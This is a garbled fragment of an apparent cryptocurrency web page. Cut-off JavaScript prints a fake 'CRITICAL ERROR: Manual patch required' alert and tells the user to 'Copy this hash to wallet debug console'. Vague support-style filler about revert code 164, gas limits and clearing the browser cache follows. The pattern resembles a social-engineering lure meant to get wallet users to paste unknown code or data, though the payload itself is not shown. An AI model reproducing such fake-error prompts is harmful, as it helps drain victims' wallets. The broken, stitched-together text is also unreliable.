
inside Invalid JSON RPC response:");

  console.error("CRITICAL ERROR: Manual patch r
equired for Invalid JSON RPC response:");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods of intense
blockchain network activity. The mist technical team has identified the
root cause of the recent revert code 164. Experts suggest clearing your
browser’s cache for the specific dApp to fix persistent UI bugs.
Sometimes the transaction is dropped by the network because the gas
limit was too conservative.